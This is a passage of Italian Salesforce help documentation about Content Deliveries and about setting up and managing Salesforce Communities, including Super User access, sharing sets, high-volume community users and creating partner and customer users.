Per visualizzare la pagina dei dettagli della consegna:

**•** Accesso alla pagina dei dettagli del contenuto associato in Salesforce CRM Content

OPPURE

Accesso al record associato alla consegna contenuto

Per modificare o eliminare una consegna contenuto o per impostare una scadenza:

- **•** Titolare del record OPPURE
	- "Modifica tutti i dati"

# Utilizzo dell'elenco correlato Consegne contenuto

Una consegna contenuto consente di convertire facilmente i documenti, quali i file Microsoft® PowerPoint e Word, in una versione basata sul Web ottimizzata per semplificare la visualizzazione online. Dopo che è stata creata la consegna, è possibile inviare il relativo URL crittografato a qualsiasi destinatario (ad esempio lead, clienti, partner e colleghi) e tenere traccia della frequenza con cui il contenuto viene visualizzato o scaricato. Le consegne di contenuto sono disponibili solo in Salesforce Classic. Tuttavia, Lightning Email genera link basati sulle consegne sotto forma di allegati email per gli utenti di Lightning Experience che hanno accesso alla funzione Consegne contenuto.

Dall'elenco correlato Consegne contenuto di lead, account aziendali, referenti, opportunità, casi, campagne e oggetti personalizzati è possibile:

- **•** Fare clic su **Consegna contenuto** per creare una nuova consegna contenuto e associarla al record che si sta visualizzando. Per ulteriori informazioni, vedere [Creazione di consegne](#page-3107-0) [contenuto.](#page-3107-0)
- **•** Fare clic su **Anteprima** per aprire la consegna contenuto. Ogni volta che si visualizza una consegna contenuto, l'azione viene registrata come visualizzazione interna nell'elenco correlato Visualizzazioni.
- **•** Fare clic sul nome della consegna contenuto per aprire la pagina dei dettagli relativa a quella consegna. Per ulteriori informazioni, vedere [Visualizzazione e modifica delle consegne contenuto](#page-3110-0).

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI UTENTE

Per creare una consegna contenuto:

**•** Nessuno

Per modificare una consegna contenuto:

**•** Titolare del record OPPURE

"Modifica tutti i dati"

# Impostazione e gestione delle comunità di Salesforce

# <span id="page-3112-1"></span>Panoramica su Comunità Salesforce

Le comunità sono spazi con immagine aziendale in cui dipendenti, clienti e partner si mettono in contatto. È possibile personalizzare e creare comunità per soddisfare i requisiti aziendali e quindi passare semplicemente da una comunità all'altra.

Le comunità sono un ottimo sistema per condividere le informazioni e collaborare con persone esterne alla società che sono essenziali per lo svolgimento dei processi aziendali, ad esempio clienti o partner.

Utilizzare le comunità per:

- **•** Aumentare le vendite mettendo in contatto i propri dipendenti con distributori, rivenditori e fornitori
- **•** Fornire un servizio di qualità elevata offrendo ai clienti un unico posto in cui ricevere delle risposte
- **•** Gestire social listening, contenuti, partecipazione e flusso di lavoro in un solo posto

Si possono creare più comunità all'interno di un'organizzazione per scopi diversi. Ad esempio, è possibile creare una comunità di assistenza ai clienti per ridurre i costi del supporto, una comunità di canali di vendita per supportare le trattative dei partner o una comunità dedicata specificamente a un evento imminente.

Le comunità possono essere basate su funzionalità e schede standard di Salesforce o su uno dei modelli preconfigurati disponibili. Le comunità possono contenere un sottoinsieme di funzionalità e dati disponibili nell'organizzazione Salesforce interna e possono essere personalizzate in modo da utilizzare l'immagine aziendale della società. Inoltre, è possibile scegliere i membri della propria società e i clienti, i partner e altre persone esterne alla società che possono partecipare.

Le comunità sono attive all'interno dell'organizzazione e sono facilmente accessibili tramite un menu a discesa situato nell'angolo superiore sinistro di Salesforce o nell'app browser mobile Salesforce1. Utilizzare questo menu per passare dalle comunità all'organizzazione Salesforce interna e viceversa.

#### VEDERE ANCHE:

[Pianificazione anticipata](#page-3112-0) [Abilitazione di Comunità Salesforce](#page-3113-0) [Creazione di comunità](#page-3126-0) [Gestione della comunità](#page-3226-0)

# <span id="page-3112-0"></span>Pianificazione della propria implementazione

# Pianificazione anticipata

Aiuta ad assumere alcune decisioni chiave prima di impostare e personalizzare la propria comunità.

**•** Stabilire le esigenze aziendali della comunità. Per quali tipi di utenti si sta creando la comunità? È possibile iniziare individuando i casi d'uso principali che si desidera supportare, ad esempio assistenza clienti, Self-Service o marketing.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Stimare le dimensioni della comunità. Ciò aiuterà a stabilire i requisiti delle licenze.
- **•** Stabilire se si desidera che il contenuto della comunità sia disponibile pubblicamente agli utenti guest privi di licenze.
- **•** Pianificare l'aspetto della comunità ed esaminare le opzioni di personalizzazione disponibili. Con Comunità, sono disponibili le seguenti scelte:
	- **– Utilizzare Visualforce per personalizzare le schede comunità pronte all'uso**: Comunità viene fornito con alcuni temi di immagine aziendale pronti all'uso, che possono essere utilizzati insieme alle schede Salesforce standard nella comunità. È inoltre possibile utilizzare Visualforce per personalizzare ampiamente l'aspetto della propria comunità e sfruttare tutte le funzionalità della piattaforma Force.com. Questa opzione richiede capacità a livello di programmazione.
	- **– Utilizzo del Generatore di comunità con i modelli**: il Generatore di comunità viene fornito completo di ricchi modelli stilizzati per le comunità, destinati agli scenari di assistenza clienti. I modelli permettono una semplice personalizzazione tramite un'interfaccia utente grafica intuitiva e consentono una rapida implementazione della comunità, con una minima configurazione in Site.com. Questa opzione non richiede esperienza a livello di programmazione o conoscenza della piattaforma Force.com.

Per ulteriori informazioni su queste opzioni, vedere [Scelta tra il Generatore di comunità e Force.com Sites](#page-3193-0)

**•** Stabilire se uno dei [limiti della comunità](https://help.salesforce.com/apex/HTViewHelpDoc?id=limits_communities_parent.htm&language=en_US) avrà ripercussioni sull'implementazione.

# <span id="page-3113-0"></span>Impostazione e gestione della comunità

# Abilitazione di Comunità Salesforce

Con l'abilitazione di Comunità viene abilitato anche il nuovo tema interfaccia utente, che aggiorna l'aspetto di Salesforce.



Nota: Una volta abilitata, Comunità non può essere disattivata.

Se l'accesso dell'organizzazione a Comunità viene sospeso a causa del mancato pagamento delle spese, tutte le comunità vengono disattivate, incluse quelle con stato Anteprima. Quando Comunità viene nuovamente abilitata, tutte le comunità sono nello stato Inattivo. È possibile attivare queste comunità, ma non è possibile riportarle allo stato Anteprima.

**1.** Da Imposta, immettere *Impostazioni comunità* nella casella Ricerca veloce, quindi selezionare **Impostazioni comunità**.

Nota: Se il menu non è visualizzato, è possibile che Comunità non sia abilitato per l'organizzazione. Contattare il proprio responsabile account Salesforce.

- **2.** Selezionare **Abilita comunità**.
- **3.** Selezionare un nome di dominio da utilizzare per le comunità, quindi scegliere **Verifica disponibilità** per accertarsi che non sia già in uso.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per abilitare Comunità:

**•** "Personalizza applicazione"

Suggeriamo di utilizzare qualcosa che sia riconoscibile per gli utenti, come il nome della società. Benché il nome di dominio sia lo stesso per tutte le comunità, deve essere creato un URL univoco per ogni comunità durante il processo di creazione. Ad esempio, se il dominio è UniversalTelco.force.com e si sta creando una comunità di clienti, è possibile specificare l'URL come UniversalTelco.force.com/customers.

Importante: Tenere presente che non è possibile modificare il nome del dominio dopo averlo salvato.

Per definire un dominio completamente personalizzato, immetterlo nella pagina Gestione dominio. Da Imposta, immettere *Domini* nella casella Ricerca veloce, quindi selezionare **Domini**.

### **4.** Fare clic su **Salva**.

#### Ora è possibile [creare le comunità.](#page-3126-0)

Per creare e personalizzare le comunità è necessario disporre dell'autorizzazione "Crea e imposta comunità", che offre all'utente anche la possibilità di gestire il sito Site.com associato alla comunità.

Dopo aver abilitato Comunità, si consiglia di concedere l'autorizzazione "Visualizza intestazione globale" agli utenti interni che devono accedere alla comunità. L'intestazione globale consente agli utenti di passare facilmente dalla loro organizzazione interna alle comunità di cui sono membri e viceversa.



L'intestazione visualizza anche un ulteriore menu in Gestione comunità per gli amministratori e i responsabili comunità che consente loro di passare a Gestione comunità, Generatore di comunità, Force.com e Site.com Studio.



VEDERE ANCHE:

[http://help.salesforce.com//help/pdfs/en/salesforce\\_communities\\_implementation.pdf](http://help.salesforce.com//help/pdfs/en/salesforce_communities_implementation.pdf) [È possibile utilizzare lo stesso nome di dominio per i siti Force.com e le comunità?](#page-4822-0) [Chi può vedere cosa nelle comunità](#page-3276-0)

# Aggiornamento delle impostazioni della comunità a livello di organizzazione

# Impostazione del numero predefinito di ruoli della comunità

È possibile impostare il numero predefinito di ruoli creati durante l'aggiunta di account partner o clienti alle comunità.

Se la comunità è configurata con le licenze utente Comunità Partner o Customer Community Plus, vengono applicate queste impostazioni. Impostando il numero di ruoli, è possibile limitare il numero di ruoli non utilizzati. Il limite è tre ruoli, quello predefinito del sistema è uno.

Ad esempio, se vengono creati tre ruoli partner quando viene abilitato un account per la comunità, Dirigente, Responsabile e Utente, ma è necessario solo il ruolo Utente per i nuovi account, il numero può essere ridotto a un ruolo. Per ottimizzare le prestazioni, si consiglia di impostare questo valore su *1*. Quindi sarà possibile utilizzare l'accesso Super utente per concedere a utenti specifici l'accesso ai dati di proprietà di altri utenti nel proprio account.

Per impostare il numero di ruoli:

- **1.** Da Imposta, immettere *Impostazioni comunità* nella casella Ricerca veloce, quindi selezionare **Impostazioni comunità**.
- **2.** Selezionare il numero di ruoli per account.
	- **a.** Se si utilizzano licenze Comunità Partner, impostare il Numero di ruoli partner.
	- **b.** Se si utilizzano licenze Customer Community Plus, impostare il Numero di ruoli cliente.

### **3.** Fare clic su **Salva**.

Il numero di ruoli per gli account esistenti non è influenzato da questa impostazione.

VEDERE ANCHE: [Limiti dei ruoli del portale](#page-5517-0) [Creazione degli utenti delle comunità](#page-3122-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare il numero di ruoli predefiniti:

**•** "Personalizza applicazione"

# Abilitazione dell'accesso Super utente nelle comunità

È possibile abilitare l'accesso Super utente in modo tale che gli utenti partner delle comunità possano accedere a ulteriori record e dati.

Se la comunità è configurata con le licenze utente Comunità Partner, questa impostazione è valida. È possibile inoltre concedere l'accesso Super utente agli utenti con licenze Customer Community Plus. Per ulteriori informazioni, vedere [Concessione dell'accesso Super utente agli utenti clienti nella](#page-3125-0) [comunità](#page-3125-0) a pagina 3120.

La concessione dell'accesso Super utente consente agli utenti esterni della comunità di accedere a ulteriori dati e record, a prescindere dalle regole di condivisione e dalle impostazioni predefinite a livello di organizzazione. I Super utenti hanno accesso ai dati di proprietà di altri utenti partner che appartengono allo stesso account e hanno lo stesso ruolo o un ruolo di livello inferiore nella gerarchia dei ruoli. L'accesso Super utente è valido solo per casi, lead, oggetti personalizzati e opportunità, ma gli utenti esterni hanno accesso a questi oggetti solo se vengono esposti utilizzando i profili o la condivisione e se sono state aggiunte le schede alla comunità durante l'impostazione.

- **1.** Da Imposta, immettere *Impostazioni comunità* nella casella Ricerca veloce, quindi selezionare **Impostazioni comunità**.
- **2.** Selezionare Abilita accesso Super utente partner.
- **3.** Fare clic su **Salva**.

Ora è possibile [assegnare l'accesso Super utente.](#page-3125-1)

Per disabilitare l'accesso Super utente, deselezionare Abilita accesso Super utente partner. Se questa funzione viene riabilitata, tutti gli utenti a cui era stato assegnato l'accesso Super utente prima della disabilitazione riacquisiranno automaticamente l'accesso Super utente.

VEDERE ANCHE:

[Creazione degli utenti delle comunità](#page-3122-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per abilitare l'accesso Super utente:

**•** "Personalizza applicazione"

# Abilitazione delle opzioni rapporto per gli utenti esterni

È possibile consentire agli utenti esterni con licenze Comunità Partner o Customer Community Plus con autorizzazione "Esegui rapporti" di visualizzare e modificare le opzioni rapporto in modo tale che possano riepilogare e filtrare i rapporti.

- **1.** Da Imposta, immettere *Impostazioni comunità* nella casella Ricerca veloce, quindi selezionare **Impostazioni comunità**.
- **2.** Selezionare Abilita opzioni rapporto per utenti esterni.
- **3.** Fare clic su **Salva**.

Gli utenti esterni con licenze Comunità Partner o Customer Community Plus con autorizzazione "Esegui rapporti" ora visualizzano le opzioni rapporto nella pagina di esecuzione del rapporto.

VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0)

# Panoramica sugli insiemi di condivisione

È possibile concedere agli utenti di portali o comunità l'accesso ai record associati ai loro account o referenti utilizzando gli insiemi di condivisione basati sui loro profili utente.

In precedenza, un insieme di condivisione consentiva di accedere ai record che dispongono di un campo di ricerca per un account o un referente che corrisponde all'account o al referente dell'utente. Con il rilascio Spring '14, sarà inoltre possibile determinare in che modo viene concesso l'accesso utilizzando nell'insieme di condivisione una mappatura dell'accesso, che supporta le ricerche indirette dal record utente e di destinazione all'account o referente. È possibile determinare gli oggetti da utilizzare nella mappatura dell'accesso, che devono fare riferimento a un account o un referente.



Ad esempio, può essere opportuno utilizzare un insieme di condivisione se si desidera:

- **•** Concedere agli utenti l'accesso a tutti i casi correlati al loro record account o referente.
- **•** Concedere agli utenti l'accesso a tutti i casi correlati a un account o referente controllante identificato nel record account o referente dell'utente.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per abilitare le opzioni rapporto per gli utenti esterni:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

È possibile utilizzare gli insiemi di condivisione per concedere l'accesso ad account, referenti, casi, contratti di assistenza, utenti e oggetti personalizzati. Gli insiemi di condivisione possono essere utilizzati con i seguenti profili utente:

- **•** Sito Web autenticato
- **•** Utente Comunità Clienti
- **•** Utente di accesso Comunità Clienti
- **•** Portale clienti a volume elevato
- **•** Portale a volume elevato
- **•** Utente Overage Authenticated Website
- **•** Utente Overage High Volume Customer Portal

L'esempio che segue mostra una mappatura dell'accesso in un insieme di condivisione, che concede agli utenti di portali o comunità l'accesso a tutti i casi associati ai diritti del proprio account, anche se non sono direttamente associati al caso.



#### Esempio:

 $\odot$ 

- **1.** Ricerca account nell'utente di portale o comunità
- **2.** Account correlato in diritto
- **3.** Ricerca diritto in caso

Nota: Gli utenti di portali o comunità ottengono l'accesso a tutti i diritti e tutte le voci degli ordini di un account a cui hanno accesso. Per condividere i record di proprietà degli utenti di portali a volume elevato, utilizzare un gruppo di condivisione.

### VEDERE ANCHE:

[Concessione dell'accesso ai record agli utenti del portale a volume elevato](#page-2480-0)

[Concessione dell'accesso ai record utente agli utenti di portale o comunità a volume elevato](#page-2481-0)

[Informazioni sugli utenti di comunità a volume elevato](#page-3119-0)

[Concessione dell'accesso ai record agli utenti di comunità a volume elevato](#page-3120-0)

[Condivisione dei record di proprietà degli utenti di comunità a volume elevato](#page-3121-0)

# <span id="page-3119-0"></span>Informazioni sugli utenti di comunità a volume elevato

Gli utenti di comunità a volume elevato sono utenti con accesso limitato destinati a organizzazioni con un numero di utenti di comunità che varia da diverse migliaia a milioni.

A differenza degli altri utenti di comunità, gli utenti di comunità a volume elevato non hanno ruoli, eliminando così i problemi di prestazioni associati ai calcoli della gerarchia dei ruoli. Gli utenti di comunità a volume elevato comprendono i tipi di licenza Comunità Clienti, Portale Clienti a volume elevato e Sito Web autenticato.

### Caratteristiche

Gli utenti di comunità a volume elevato:

- **•** Sono referenti che possono accedere a una comunità.
- **•** Ricevono la licenza Comunità Clienti, Portale Clienti a volume elevato o Sito Web autenticato.
- **•** Condividono solo i record di cui sono titolari con gli utenti di Salesforce nei gruppi di condivisione.

### Accesso ai record

Gli utenti di comunità a volume elevato possono accedere ai record se soddisfano le seguenti condizioni:

- **•** Dispongono di accesso in aggiornamento all'account a cui appartengono.
- **•** Sono titolari del record.
- **•** Possono accedere alla società controllante di un record e l'impostazione di condivisione dell'organizzazione per quel record è Controllato da società controllante.
- **•** L'impostazione di condivisione dell'organizzazione per l'oggetto è Solo lettura pubblica o Lettura/scrittura pubblica.

Gli amministratori possono creare insiemi di condivisione per concedere agli utenti di comunità a volume elevato ulteriore accesso ai record; vedere [Concessione dell'accesso ai record agli utenti di comunità a volume elevato](#page-3120-0).

### Limiti

- **•** Gli utenti di comunità a volume elevato non possono condividere manualmente i record di cui sono titolari o ai quali hanno accesso.
- **•** Non è possibile trasferire casi da utenti di comunità non a volume elevato a utenti di comunità a volume elevato.
- **•** Gli utenti di comunità a volume elevato non possono essere titolari di account.
- **•** Non è possibile aggiungere team caso ai casi di proprietà di utenti di comunità a volume elevato.
- **•** Gli utenti di comunità a volume elevato non possono essere inclusi in:
	- **–** Gruppi personali o pubblici.
	- **–** Regole di condivisione.
	- **–** Team account, team opportunità o team caso.
	- **–** Librerie Salesforce CRM Content.

Queste limitazioni sono valide anche per i record di proprietà degli utenti di comunità a volume elevato.

**•** Gli utenti di comunità a volume elevato non possono essere assegnati a territori.

### VEDERE ANCHE:

[Condivisione dei record di proprietà degli utenti di comunità a volume elevato](#page-3121-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-3120-0"></span>Concessione dell'accesso ai record agli utenti di comunità a volume elevato

Concedere l'accesso ai record agli utenti di comunità a volume elevato utilizzando gli insiemi di condivisione.

Un insieme di condivisione concede agli utenti a volume elevato l'accesso a qualsiasi record associato a un account o a un referente che corrisponde all'account o al referente dell'utente. È inoltre possibile concedere l'accesso ai record utilizzando nell'insieme di condivisione una mappatura dell'accesso, che supporta le ricerche indirette dal record utente e di destinazione all'account o referente. Ad esempio, si potrà concedere agli utenti l'accesso a tutti i casi correlati a un altro account identificato nei record referente degli utenti.

Gli insiemi di condivisione vengono applicati per tutte le comunità di cui è membro l'utente di comunità a volume elevato. Gli utenti di comunità a volume elevato dispongono di licenza Comunità clienti o Utente del portale a volume elevato. Per ulteriori informazioni, vedere Panoramica sugli insiemi di condivisione nella Guida in linea di Salesforce.

Per concedere l'accesso utente a utenti selezionati nella stessa comunità, tipicamente si crea un insieme di condivisione se la casella di controllo Visibilità utente della comunità è stata deselezionata nella pagina Impostazioni di condivisione.

- **1.** Da Imposta, immettere *Impostazioni comunità* nella casella Ricerca veloce, quindi selezionare **Impostazioni comunità**.
- **2.** Nell'elenco correlato Insiemi di condivisione, fare clic su **Nuovo** per creare un insieme di condivisione oppure su **Modifica** accanto a un insieme di condivisione già esistente.
- **3.** Nella pagina Modifica insieme di condivisione, compilare i campi **Etichetta** e **Nome insieme di condivisione**. **Etichetta** indica l'etichetta dell'insieme di condivisione come appare nell'interfaccia utente. **Nome insieme di condivisione** indica il nome univoco utilizzato dall'API.
- **4.** Immettere una descrizione.
- **5.** Selezionare i profili degli utenti ai quali si desidera concedere accesso.
- **6.** Selezionare gli oggetti ai quali si desidera concedere l'accesso.

L'elenco Oggetti disponibili esclude:

- **•** Oggetti con un'impostazione di condivisione dell'organizzazione di Lettura/scrittura pubblica
- **•** Oggetti personalizzati che non dispongono di un campo di ricerca per account o referente
- **7.** Nella sezione Configura accesso, fare clic su **Imposta** o **Modifica** accanto al nome di un oggetto per configurare l'accesso per i profili selezionati, oppure fare clic su **Canc** per eliminare le impostazioni di accesso di un oggetto.

Nota: Gli oggetti con **Imposta** nella colonna Azione non sono configurati per l'accesso degli utenti a volume elevato. Finché non si configura un oggetto, gli utenti a volume elevato non hanno accesso o hanno un accesso limitato ai suoi record.

- **8.** Consentire l'accesso in base a una ricerca di account o referenti:
	- **•** Selezionare un valore nell'elenco a discesa Utente per determinare la ricerca di account o referenti da eseguire per l'utente.
	- **•** Selezionare un valore nel campo Oggetto di destinazione per determinare la ricerca di account o referenti sull'oggetto di destinazione.

Ad esempio, per concedere l'accesso a tutti i casi associati a un account identificato nel record referente dell'utente, selezionare rispettivamente Referente.Account e Account.



Nota: Entrambi i campi selezionati devono fare riferimento a un account o un referente. Ad esempio, Referente. Account e Diritto.Account fanno entrambi riferimento a un account.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per concedere l'accesso ai record agli utenti di comunità a volume elevato:

**•** "Personalizza applicazione"

**9.** Scegliere il livello di accesso Sola lettura o Lettura/Scrittura. (Se l'impostazione di condivisione dell'organizzazione per l'oggetto è Solo lettura pubblica, è disponibile solo Lettura/Scrittura.)

### **10.** Fare clic su **Aggiorna** e quindi su **Salva**.

Dopo aver creato un insieme di condivisione, [creare dei gruppi di condivisione](#page-3121-0) per concedere agli altri utenti l'accesso ai record creati dagli utenti di comunità a volume elevato.

#### VEDERE ANCHE:

<span id="page-3121-0"></span>[Informazioni sugli utenti di comunità a volume elevato](#page-3119-0)

### Condivisione dei record di proprietà degli utenti di comunità a volume elevato

I gruppi di condivisione consentono di condividere i record di proprietà degli utenti di comunità a volume elevato con utenti interni ed esterni nelle proprie comunità.

Gli utenti a volume elevato sono utenti con accesso limitato destinati a organizzazioni con un numero di utenti esterni che varia da diverse migliaia a milioni. A differenza degli altri utenti esterni, gli utenti a volume elevato non hanno ruoli, eliminando così i problemi di prestazioni associati ai calcoli della gerarchia dei ruoli. Poiché gli utenti di comunità a volume elevato non sono inclusi nella gerarchia dei ruoli, a differenza degli utenti di Salesforce, un gruppo di condivisione consente di specificare gli utenti di Salesforce che possono accedere ai record di proprietà degli utenti di comunità a volume elevato.

I gruppi di condivisione valgono anche per le altre comunità.

Per impostare i gruppi di condivisione per le proprie comunità:

- **1.** Da Imposta, immettere *Impostazioni comunità* nella casella Ricerca veloce, quindi selezionare **Impostazioni comunità**.
- **2.** Nell'elenco correlato Impostazioni di condivisione per gli utenti di comunità a volume elevato, fare clic su **Modifica** accanto a un insieme di condivisione esistente.
- **3.** Fare clic sulla scheda Impostazioni gruppo di condivisione.
- **4.** Fare clic su **Attiva** per attivare il gruppo di condivisione.

L'attivazione del gruppo di condivisione può richiedere del tempo. Al termine del processo viene inviato un messaggio email.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per condividere i record di proprietà degli utenti di comunità a volume elevato con gli altri utenti:

**•** "Personalizza applicazione"

Nota: La disattivazione di un gruppo di condivisione elimina tutto l'accesso degli altri utenti ai record di proprietà degli utenti  $\mathbb{Z}$ di comunità a volume elevato. Al termine del processo di disattivazione non viene inviato alcun messaggio email.

- **5.** Fare clic su **Modifica** per aggiungere utenti al gruppo di condivisione. È possibile aggiungere sia utenti interni della propria organizzazione che utenti esterni dello stesso account principale dell'utente a volume elevato.
	- **a.** Dal menu a discesa Cerca, selezionare il tipo di membro da aggiungere.
	- **b.** Se il membro che si desidera aggiungere non è visibile, immettere alcune parole chiave nella casella di ricerca e fare clic su **Trova**.
	- **c.** Selezionare i membri dalla casella Membri disponibili, quindi fare clic su **Aggiungi** per aggiungerli al gruppo.
	- **d.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Informazioni sugli utenti di comunità a volume elevato](#page-3119-0) [Concessione dell'accesso ai record agli utenti di comunità a volume elevato](#page-3120-0)

# Informazioni di base sull'impostazione delle comunità

# <span id="page-3122-0"></span>Creazione degli utenti delle comunità

Per consentire a un utente esterno di accedere alla comunità, abilitare il record referente dell'utente come utente cliente o utente partner, in base al tipo di licenza. La comunità può contenere utenti con licenze Comunità Partner, Comunità Clienti e Comunità Clienti Plus.

Se l'organizzazione include account personali, non è possibile utilizzarli come account partner o creare utenti partner associati agli account. È possibile utilizzare solo account aziendali come account partner.

- **1.** Per creare utenti partner:
	- **a.** Visualizzare l'account esterno per il quale si desidera creare un utente.
	- **b.** Creare un referente. Scegliere **Nuovo referente** nell'elenco correlato Referenti. Inserire i dettagli appropriati e fare clic su **Salva**.



**D** Nota: Un account non partner non può essere titolare di un referente partner. Gli account personali non possono essere titolari di utenti partner.

- **c.** Nella pagina dei dettagli del referente, fare clic su **Gestisci utente esterno**, quindi su **Abilita utente partner**.
	-

Nota: Se il pulsante **Abilita utente partner** non è visibile, richiedere all'amministratore di verificare se è incluso nel layout della pagina Referente.

- **d.** Modificare il record utente per questo utente esterno.
	- **•** Selezionare la licenza utente Comunità Partner.
	- **•** Selezionare il profilo appropriato. Poiché i profili forniscono agli utenti l'accesso alle schede nella comunità, assicurarsi di scegliere un profilo in cui siano esposte le schede appropriate.
		- Nota: I profili disponibili per gli utenti esterni sono limitati al profilo utente Comunità Partner o ai profili clonati dallo stesso. Diversamente da un utente standard, il ruolo dell'utente partner viene assegnato automaticamente in base al nome dell'account. Il ruolo utente partner è subordinato al ruolo del titolare dell'account. Di conseguenza, tutti i dati del ruolo dell'utente partner vengono riportati al ruolo del titolare dell'account partner. Se si disabilita un utente partner, il ruolo di utente partner diventa obsoleto e i dati non vengono più riportati al ruolo dell'account partner.
	- **•** Deselezionare l'opzione **Genera nuova password e notifica utente immediatamente** in modo tale che gli utenti non ricevano una password prima dell'attivazione della comunità. Quando si attiva la comunità, l'utente riceve un messaggio email di benvenuto contenente i dati di accesso, purché l'opzione Invia email di [benvenuto](#page-3136-0) sia selezionata per la comunità.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare utenti partner:

- **•** "Gestisci utenti esterni" Per creare nuovi utenti clienti:
- **•** "Gestisci utenti esterni" OPPURE

"Modifica utenti Self-Service"



quando si creano utenti clienti, l'account a cui viene associato il nuovo referente deve avere un titolare con ruolo assegnato.

Per effettuare l'accesso come utente esterno:

**•** "Gestisci utenti"

E

"Modifica" per gli account



Nota: Se viene selezionata questa opzione ma l'organizzazione non dispone di comunità Attive di cui l'utente è membro, Salesforce non invierà l'email.

Se l'opzione Invia email di benvenuto è disabilitata per la comunità, l'utente non riceverà un messaggio email con il suo nome utente e la password. Sarà necessario inviare le informazioni manualmente.

**e.** Fare clic su **Salva**.

Nota: La creazione di un utente esterno con una licenza Comunità Clienti Plus è simile alla creazione di un utente partner. Nel record referente, selezionare **Gestisci utente esterno**, quindi **Abilita utente partner**. Inoltre, durante la modifica del record cliente, selezionare il profilo utente Comunità Partner o un profilo clonato dallo stesso.

- **2.** Per creare nuovi utenti clienti:
	- **a.** Creare un referente.
	- **b.** Nella pagina dei dettagli del referente, fare clic su **Gestisci utente esterno**, quindi su **Abilita utente cliente**.

Nota: Se il pulsante **Abilita utente cliente** non è visibile, richiedere all'amministratore di verificare se è incluso nel layout della pagina Referente.

- **c.** Modificare il record utente per questo utente esterno.
	- **•** Selezionare il profilo appropriato. I profili disponibili sono limitati al profilo utente Comunità Clienti e a eventuali profili clonati dallo stesso.

Poiché i profili forniscono agli utenti l'accesso alle schede nella comunità, assicurarsi di scegliere un profilo in cui siano esposte le schede appropriate.

